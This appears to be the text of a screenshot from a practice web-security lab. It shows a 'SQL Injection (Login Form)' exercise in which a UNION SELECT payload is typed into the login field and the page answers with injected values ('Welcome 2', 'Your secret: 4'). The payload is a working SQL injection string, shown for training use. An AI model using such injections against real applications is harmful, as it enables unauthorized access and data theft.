 / SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
err' UNION select 1,2,3,4;-
Password:
●●●●
Login
Welcome 2.Your secret: 4